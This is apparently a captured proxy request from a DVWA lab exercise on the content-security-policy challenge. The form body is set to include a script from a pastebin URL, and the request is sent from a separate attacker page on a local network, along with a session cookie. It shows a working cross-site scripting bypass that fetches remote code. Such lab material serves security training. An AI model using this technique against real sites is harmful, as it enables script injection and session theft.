 794 http://192.168.56.182 GET /dvwa/post_xss.html
796 http://192.168.56.203:8080 POST /vulnerabilities/csp/ ✓
Request Response
Raw Params Headers Hex
POST /vulnerabilities/csp/ HTTP/1.1
Host: 192.168.56.203:8080
Content-Length: 51
Cache-Control: max-age=0
Origin: http://192.168.56.182
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.182/dvwa/post_xss.html
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=b4rgbmn3q7l71tide90m809bj3; security=low
Connection: close
include=https%3A%2F%2Fpastebin.com%2Fraw%2FGSVw7nnZ